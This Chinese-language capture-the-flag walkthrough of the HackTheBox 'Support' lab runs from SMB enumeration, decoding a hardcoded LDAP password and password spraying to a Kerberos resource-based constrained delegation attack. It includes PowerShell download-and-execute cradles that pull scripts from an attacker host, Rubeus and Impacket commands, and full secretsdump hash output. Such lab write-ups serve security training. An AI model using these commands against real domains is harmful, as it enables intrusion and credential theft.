
| 靶机信息 | |
|---|---|
| 系统 | Windows |
| IP | / |
| 难度 | Easy (不会) |
| 地址 | https://app.hackthebox.com/machines/Support |
C#/Net 反编译
基于 Kerberos 基于资源的约束委派攻击
端口扫描
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-04-08 07:11:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49683/tcp open msrpc Microsoft Windows RPC
49711/tcp open msrpc Microsoft Windows RPC
49747/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windowsSMB_445 匿名登陆
smbclient和smbmap等
└─\ ✨ smbclient -L \\10.129.230.181 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
└─\ ✨ smbmap -u ' ' -p '' -H 10.129.230.181
[+] IP: 10.129.230.181:445 Name: 10.129.230.181 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
support-tools READ ONLY support staff tools
SYSVOL NO ACCESS Logon server share重点关注support-tools共享文件夹
└─\ ✨ root@Kali /m/e/h/Support# smbclient -N \\\\10.129.230.181\\support-tools -c 'dir'
. D 0 Thu Jul 21 01:01:06 2022
.. D 0 Sat May 28 19:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 19:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 19:19:55 2022
putty.exe A 1273576 Sat May 28 19:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 19:19:31 2022
UserInfo.exe.zip A 277499 Thu Jul 21 01:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 19:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 19:19:43 2022
4026367 blocks of size 4096. 957553 blocks available将UserInfo.exe.zip 下载到本地,解压查看文件类型
$ root@Kali /m/e/h/Support# file userinfo/UserInfo.exe
userinfo/UserInfo.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections通过询问ai得知这可能是使用C#或者.Net编写的程序 (IDA Pro无法反编译,或者说反编译的不彻底)
反编译程序
可以使用ILSpy进行反编译,通过github下载
需要注意如下代码,虽然不懂csharp,但还是能看个大概流程,对enc_password进行base64解码存为数组,依次与key进行异或
![[htb_support_ILSpy.png]]
使用Python编写代码
from base64 import b64decode
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
key = b"armando"
password = b64decode(enc_password)
# print(password)
a =[i for i in range(36)]
for i in range(len(password)):
a[i] = password[i] ^ key[i % len(key)] ^ 0xDF
for i in a:
print(chr(i), end='')运行结果为nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz,这是ldap的凭据
验证
root@Kali /m/e/h/Support# nxc smb 10.129.230.181 -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --shares
SMB 10.129.230.181 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.181 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB 10.129.230.181 445 DC [*] Enumerated shares
SMB 10.129.230.181 445 DC Share Permissions Remark
SMB 10.129.230.181 445 DC ----- ----------- ------
SMB 10.129.230.181 445 DC ADMIN$ Remote Admin
SMB 10.129.230.181 445 DC C$ Default share
SMB 10.129.230.181 445 DC IPC$ READ Remote IPC
SMB 10.129.230.181 445 DC NETLOGON READ Logon server share
SMB 10.129.230.181 445 DC support-tools READ support staff tools
SMB 10.129.230.181 445 DC SYSVOL READ Logon server share顺便收集一波用户名
root@Kali /m/e/h/Support# nxc smb 10.129.230.181 -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --users
SMB 10.129.230.181 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.181 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB 10.129.230.181 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.230.181 445 DC Administrator 2022-07-19 17:55:56 0 Built-in account for administering the computer/domain
SMB 10.129.230.181 445 DC Guest 2022-05-28 11:18:55 0 Built-in account for guest access to the computer/domain
SMB 10.129.230.181 445 DC krbtgt 2022-05-28 11:03:43 0 Key Distribution Center Service Account
SMB 10.129.230.181 445 DC ldap 2022-05-28 11:11:46 0
SMB 10.129.230.181 445 DC support 2022-05-28 11:12:00 0
SMB 10.129.230.181 445 DC smith.rosario 2022-05-28 11:12:19 0
SMB 10.129.230.181 445 DC hernandez.stanley 2022-05-28 11:12:34 0
SMB 10.129.230.181 445 DC wilson.shelby 2022-05-28 11:12:50 0
SMB 10.129.230.181 445 DC anderson.damian 2022-05-28 11:13:05 0
SMB 10.129.230.181 445 DC thomas.raphael 2022-05-28 11:13:21 0
SMB 10.129.230.181 445 DC levine.leopoldo 2022-05-28 11:13:37 0
SMB 10.129.230.181 445 DC raven.clifton 2022-05-28 11:13:53 0
SMB 10.129.230.181 445 DC bardot.mary 2022-05-28 11:14:08 0
SMB 10.129.230.181 445 DC cromwell.gerard 2022-05-28 11:14:24 0
SMB 10.129.230.181 445 DC monroe.david 2022-05-28 11:14:39 0
SMB 10.129.230.181 445 DC west.laura 2022-05-28 11:14:55 0
SMB 10.129.230.181 445 DC langley.lucy 2022-05-28 11:15:10 0
SMB 10.129.230.181 445 DC daughtler.mabel 2022-05-28 11:15:26 0
SMB 10.129.230.181 445 DC stoll.rachelle 2022-05-28 11:15:42 0
SMB 10.129.230.181 445 DC ford.victoria 2022-05-28 11:15:58 0 LDAP_389
ldapsearch不会用
使用windapsearch.py进行ldap信息收集
$ python3 /opt/windapsearch/windapsearch.py -d support.htb -u 'support\ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' --dc-ip 10.129.230.181 -U --full > ldap.out在文件中找到了info字段info: Ironside47pleasure40Watchful
应该是一个密码,进行密码喷洒
密码喷洒
$ root@Kali /m/e/h/Support# nxc smb 10.129.230.181 -u username -p password --continue-on-success
SMB 10.129.230.181 445 DC [+] support.htb\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB 10.129.230.181 445 DC [+] support.htb\support:Ironside47pleasure40WatchfulGetShell
对新获得凭据跑一下winrm
root@Kali /m/e/h/Support# nxc winrm 10.129.230.181 -u 'support' -p 'Ironside47pleasure40Watchful'
WINRM 10.129.230.181 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb)
WINRM 10.129.230.181 5985 DC [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)Pwned
使用evil-winrm进行连接,桌面上获得user flag
evil-winrm -i support.htb -u support -p Ironside47pleasure40WatchfulGenericAll 提权
既然有了凭据,那就遛个狗先
$ bloodhound-python -c all -d support.htb -u support -p 'Ironside47pleasure40Watchful' -ns 10.129.230.181 --zipGenericAll on Computer: 用户在计算机上具有 GenericAll 权限
使用powershell脚本

参考教程: https://www.youtube.com/watch?v=BAEfEdNWij0
https://www.rotta.rocks/active-directory/god-access/genericall-abuse
https://www.thehacker.recipes/a-d/movement/dacl
使用Impacket https://github.com/tothi/rbcd-attack
# 导入ps1
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.92:8000/PowerView.ps1')
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.92:8000/Powermad.ps1')
# 创建新的计算机账户,用户名为 "st4rry",密码为 "abc1234!"
New-MachineAccount -MachineAccount st4rry -Password $(ConvertTo-SecureString 'abc1234!' -AsPlainText -Force)
# 获取名为 "st4rry" 的域计算机对象的安全标识符(SID)。
$ComputerSid = Get-DomainComputer st4rry -Properties objectsid | Select -Expand objectsid
# 创建一个安全访问控制描述符(SDDL)
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
# 创建了一个新的字节数组,其长度与安全访问控制描述符对象的二进制表示长度相同。
$SDBytes = New-Object byte[] ($SD.BinaryLength)
# 将安全访问控制描述符对象转换为二进制形式,并将结果存储在之前创建的字节数组中。
$SD.GetBinaryForm($SDBytes, 0)
# 将给定计算机对象的 `msds-allowedtoactonbehalfofotheridentity` 属性设置为特定的二进制值。
Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
# 生成密码 "abc1234!" 的哈希值。
.\Rubeus.exe hash /password:abc1234!
# 调用了 Rubeus 工具,并使用其 s4u(Service for User)子命令执行身份冒充攻击(Impersonation)
Rubeus.exe s4u /user:st4rry$ /rc4:461E9338B161C8B8A88B3F0A002DAF57 /impersonateuser:administrator /msdsspn:cifs/dc.support.htb /ptt运行结果如下:
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe s4u /user:st4rry$ /rc4:461E9338B161C8B8A88B3F0A002DAF57 /impersonateuser:administrator /msdsspn:cifs/dc.support.htb /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 461E9338B161C8B8A88B3F0A002DAF57
[*] Building AS-REQ (w/ preauth) for: 'support.htb\st4rry$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFUjCCBU6gAwIBBaEDAgEWooIEazCCBGdhggRjMIIEX6ADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBCUwggQhoAMCARKhAwIBAqKCBBMEggQPqlKOze4x
LUtWP2WoEoGmvZNWTJAlqdMJ1A/YNESrksxavortNZfXIQ+2y9LbjlLEwsHH5iRhfjU8u9JzK0ZSW21B
XMyWBgIYGG4aEbI9taF+eU9qvm8cSQdrIgtQqxRCPh4vnQ3XiNGvfUzTvsfTykn1tSyigu7XoldF5Tao
Ey4iTb7BCoxTjhOjXjSQnRFy7ZcZRHhjWpjGYuCwoapg8IkSFcjjnCjWcg99XBnqwTmht0Ylxsu9HLw4
apTpEHbL1JfZYPgeG3HGSo2bTKsve5WwOJ+RAtZOkdNexC2rte+C9K66UjzH2Zp+GEC+6YIUXNL0ieZP
BJRLJU12k6w8Ci7HPDZs4jnbToBp8JXzlIJiI/2DdKcYl0n95G1NWmYxwTowqGvg1ivQse1XZ45KUqAm
rlRsQRk2lZn+R1aEKMKJPtrqX2eenVY7/ggwXZKOuOzdWvZ8gsOaXa63ISyjfzEP2ULZmLVO3X6OCtLO
Wrrr/I5M8b64bd4vZSxpqkj0XMFLsdPENLDyEwlkZrbCZmab1P6pr7tea+8DT4QGV3okxKGWexkJ+JBR
kOrDa5PifZCYj+1qTdLv9ipT5Rlu2d0adfHWhjIlBUSxJwOundAFhUAMV3a3P7vpEnHe88zCZ4jIO3aV
9lEMytsp4mB9pCFAf2/r9JNeB8rYBbuhZG5zPcMIQqOhFsUepsgUPzcz90eDLIJLU/ojBlc6N6PVfUiL
yV0Ym04S64ZDJi+6vz4QUktioTreKmjOShk3zYoPOAidFX4rUYVlHh8sw/2nt0LDKIMpkZrKimA1arP2
68MDKX1C9JIp4tu/NeppPi70R8e3V9ThkvWSgrwDYkIwVuYT5Ql3xSSj39FU9BGkQR4Vas10sf+fpzqr
FGC5BKMEg5TxOuOiDROU4zmuU8NOND+N3zoUj0ahVQVt4leNcZFNGz5dlMaKJSRB0nXldQpM0NVMjVyi
FEZePD5u82MK50xLfNWrKby/1M80I6J7vNSRz2UQ1Pu55G5DZvvH51u9EFkUGSSpSMvgkXqOJudWZ5L/
tFTpX+Z47X6v2wbADcIuTPEtcNiOSbpKganBsuBQApQ4uKJ4eUYTUWfcUF2Zg7w0//1UkTGKgSYEt/aY
0LP7kdgnJ609Qy/9Z8iNlDG4o01Nt2SCjXIG8l5MSq/eGCtmbjR+5iIKUHjXWKmwIKOr/Q1gDHVxsQ1Q
S1V/BXF1Php0QOawOwMKW1MCNV36o1nV+knwJ9vB1t3Lcnqbhyexh2SajfFoNY1/3uiE+JVhj8LczilP
32/qxwO69WuO0lKGvyEkFjWKwDx0LE/SqXEcteScgsoU+UyYG3Pulao6FPiFsxrTwuI4HeIvLmxPr9UV
Bb5Nh7gEqdlh+efOnaOB0jCBz6ADAgEAooHHBIHEfYHBMIG+oIG7MIG4MIG1oBswGaADAgEXoRIEEMQj
yi8h3DqprudBGZucxiyhDRsLU1VQUE9SVC5IVEKiFDASoAMCAQGhCzAJGwdzdDRycnkkowcDBQBA4QAA
pREYDzIwMjQwNDA4MTA0NzM4WqYRGA8yMDI0MDQwODIwNDczOFqnERgPMjAyNDA0MTUxMDQ3MzhaqA0b
C1NVUFBPUlQuSFRCqSAwHqADAgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0Yg==
[*] Action: S4U
[*] Building S4U2self request for: 'st4rry$@SUPPORT.HTB'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2self request to ::1:88
[+] S4U2self success!
[*] Got a TGS for 'administrator' to 'st4rry$@SUPPORT.HTB'
[*] base64(ticket.kirbi):
doIFojCCBZ6gAwIBBaEDAgEWooIEwTCCBL1hggS5MIIEtaADAgEFoQ0bC1NVUFBPUlQuSFRCohQwEqAD
AgEBoQswCRsHc3Q0cnJ5JKOCBIcwggSDoAMCARehAwIBAaKCBHUEggRx2WGtGoPawYL2bDODL+62DWZv
3yUheWYMdCautrhrFEJpwcNsidBlnezkYLadur4ocvjee+d6NRoaGrmknqXYeQ1ONmoTsHXBOiEGlBj8
vZxRIzFcd4MTF4XboMJcOUR/bqqQ9g7/U3JScMh9D/VfyJSyISIv2dET6dMoP0HNZpnedQe9JeWVxfNS
HxlnTPLOdIb8VyGMgkb5TPvtMWP3LMUbrnYI3TGTe+M0qYu34a1aemOX4ql5y0IKOhXi98Uii/j7QnL6
HGXWmsxpLVLw1Z09ed8WdQ0hVFGktHldWXnzv1GBNONgWSA7+qEjIYM+KYi7Ad4NwzfIsjshzNorkICc
4z1YjIVFl6KFju7haMQ3+UHIax+lvvbpj8vMk/GtfNFmzJ67OE3hsNCppl2OdMXmPy0wB1p/uhrHgsDH
0QPFL2l9NnwaTNcByqIT0+Z06uIiObaFXB4QE7CHtKzSfWx0YQIbeZfnEBY71CG2iozkN/LsR2wagftf
87eHomqPDnESB7lquryigZk+lBZcMpgnmIfRcxxtaK8iATtvy5aZwas3PTbjmCMGNO37gE6S1mrLEkXH
wsVP96nQmd3FvYIemRxaeSnrQ4SktMxzVUutvAyvA0tMB9L3J/DhrVYHdiuXqDAc8SekvXes177dRENY
syGNrcl0FPl0YRmCdagrnLV4dFOqqBiaaRRxCoLnFgdvYCtmzbrrttms22TunvqwsYIUM11r+AZvZi2h
w7A92WL7WiZKBANME185kNbCCWHYdYvg9aO1JRGDVU7N1b31gt5BXRw4NrtZCAH5LLyeXtb2WwwsB3bv
KH0fVvn63WZST0fsqG7zUpDhlIUxNu54iI9g2mbcuMoB2rY1bKkUOEbTaVu+jog3EbMAXMOF/qMlMfY+
yLXKRzcL4u9ePXm15+x+m8qwVXP9h7Q3zcZKvLU59J3SYeODb5O2Vwvx0uxTRKRupaGygatfLINzCNbS
1JGSg2gUpslL9DMdl6kOg+tUF9PVfP9SZWywuO8ZxFlr0kD4gsPVAqdh/jBsrcgz1AuXfzQDfU/olx9g
UOqsrN9BYxxHq9BvZvCLqfppSOG8bHm4kusVo/rh2KtNxt6C8MJLDIqmIo/VI986zmlvi/CMSFoALBDE
IKOO++qknpLeYcptwb4UukltRHb3z8espzHFYoxMgeM4GujXpwy9CRbLZra7mWBi20ALbiqAwJyvDtxS
eI2FLnSS9BqtgmMEUsF8zZC739xHUifvzHPQuhWRdSOQtQKLDK4+c58ksi2slz7U5q2Ym9P/U15Ox83E
Vjhd7mDZnM7s/crWO3aESkY9t18NC12pQ3X4dBj6Uz34fAK3jWDxi6J5uau1PruZMz7NQwrnZ6yk3wku
Wq7y+K2ikTtkXfEGu/R1BvaMmksHki+EDaWnmEVy+k0/D6CO7WeyWf5HukoLf1p1yYUv0hO0ye+wWgPI
piMhQou8+NWThY3xuXmzIT+1ZT/b+jd21AvcYTIc5OXTrJnZ1KmSo4HMMIHJoAMCAQCigcEEgb59gbsw
gbiggbUwgbIwga+gGzAZoAMCARehEgQQpc0ZlO1YHDp/W/nPH/ol9aENGwtTVVBQT1JULkhUQqIaMBig
AwIBCqERMA8bDWFkbWluaXN0cmF0b3KjBwMFAEChAAClERgPMjAyNDA0MDgxMDQ3MzhaphEYDzIwMjQw
NDA4MjA0NzM4WqcRGA8yMDI0MDQxNTEwNDczOFqoDRsLU1VQUE9SVC5IVEKpFDASoAMCAQGhCzAJGwdz
dDRycnkk
[*] Impersonating user 'administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
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
Gw5kYy5zdXBwb3J0Lmh0Yg==
[+] Ticket successfully imported!对[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':下的数据进行处理:
删除多余的空格与换行,进行base64解码,存到文件ticket.kirbi中
使用ticketConverter.py将其转换为.ccache
$ ticketConverter.py ticket.kirbi ticket.ccache (kali不支持kirbi格式,仅Windows支持)设置环境变量export KRB5CCNAME=ticket.ccache
然后就可以GetShell
psexec.py -k -no-pass support.htb/Administrator@dc.support.htb -dc-ip IP
smbexec.py -k -no-pass support.htb/Administrator@dc.support.htb -dc-ip IP
wmiexec.py -k -no-pass support.htb/Administrator@dc.support.htb -dc-ip IP使用 Impacket 进行
# 向其添加新的计算机账户 koi
addcomputer.py -computer-name 'koi$' -computer-pass 'abc1234!' -dc-ip 10.129.49.22 support.htb/support:Ironside47pleasure40Watchful
# 设置 Kerberos RBCD(基于资源的受限委派)攻击中的属性 msDS-AllowedToActOnBehalfOfOtherIdentity。
rbcd.py -action write -delegate-from 'KOI$' -delegate-to 'DC$' -dc-ip 10.129.49.22 support.htb/support:Ironside47pleasure40Watchful
# 获取 Kerberos 服务票据(Service Ticket)
getST.py -spn cifs/DC.support.htb -impersonate administrator -dc-ip 10.129.49.22 support.htb/koi$:abc1234!
# 设置环境变量
export KRB5CCNAME=admin.ccache
# 获取shell
psexec.py -k -no-pass support.htb/Administrator@dc.support.htb成功利用后,再次遛一下狗
dump Hash
root@Kali /m/e/h/Support# secretsdump.py -k -no-pass support.htb/Administrator@dc.support.htb -dc-ip 10.129.230.181
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] Target system bootKey: 0xf678b2597ade18d88784ee424ddc0d1a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb06cbc02b39abeddd1335bc30b19e26:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
SUPPORT\DC$:plain_password_hex:1601d56ea93a92a97972f9fa504806072db46ecc2ad139a0b223f067987e1c3c4284a85c572ef9eba5d97e6b8aeb36bf648ab79e8a951d33f1556d7e9ac8993881c10cf73da86b4217e3e4ac8d10a61ba29da4bc664fd761afafd86bcff7e76181eb1a83640e85196d6f1303372a57e237e4032ec815484f406dce9302f35b1e88d60ea01066d11f972b6a720a51476024dfcfbf7ea06e41d8a7bd392646c7e30802c2eb6f011b847eb2d481a849f48b6547ef367b39626e50af71ea4dbbbc0079ddeb2891aba6c1dbc8de0ba162d80587bc9e08b45b9e01044ad135b74213d8331e3dab75bff5f93b3c7e81e3658d24
SUPPORT\DC$:aad3b435b51404eeaad3b435b51404ee:de2479619d2dc3c3e79b327ee5de246a:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x5f39b9187072640dd3b9ebc53cdcbd2cda166279
dpapi_userkey:0xc98d4a2ff3c17181eaaad459d6383cff7c72bc2d
[*] NL$KM
0000 D7 80 3F C7 76 67 B3 22 E7 C9 9B 98 33 D7 F1 A4 ..?.vg."....3...
0010 E9 EE B2 38 B7 E0 34 5F 12 36 AB 44 F2 4F 75 7D ...8..4_.6.D.Ou}
0020 56 22 0F 0F 3C 2D 2E 4C E6 FD 61 01 63 A4 32 B4 V"..<-.L..a.c.2.
0030 CE 66 7B DB E7 CF 28 F8 4C 9E 9C 46 A0 61 1B 8B .f{...(.L..F.a..
NL$KM:d7803fc77667b322e7c99b9833d7f1a4e9eeb238b7e0345f1236ab44f24f757d56220f0f3c2d2e4ce6fd610163a432b4ce667bdbe7cf28f84c9e9c46a0611b8b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb06cbc02b39abeddd1335bc30b19e26:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6303be52e22950b5bcb764ff2b233302:::
ldap:1104:aad3b435b51404eeaad3b435b51404ee:b735f8c7172b49ca2b956b8015eb2ebe:::
support:1105:aad3b435b51404eeaad3b435b51404ee:11fbaef07d83e3f6cde9f0ff98a3af3d:::
smith.rosario:1106:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
hernandez.stanley:1107:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
wilson.shelby:1108:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
anderson.damian:1109:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
thomas.raphael:1110:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
levine.leopoldo:1111:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
raven.clifton:1112:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
bardot.mary:1113:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
cromwell.gerard:1114:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
monroe.david:1115:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
west.laura:1116:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
langley.lucy:1117:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
daughtler.mabel:1118:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
stoll.rachelle:1119:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
ford.victoria:1120:aad3b435b51404eeaad3b435b51404ee:0fab66daddc6ba42a3b0963123350706:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:de2479619d2dc3c3e79b327ee5de246a:::
st4rry$:6101:aad3b435b51404eeaad3b435b51404ee:461e9338b161c8b8a88b3f0a002daf57:::
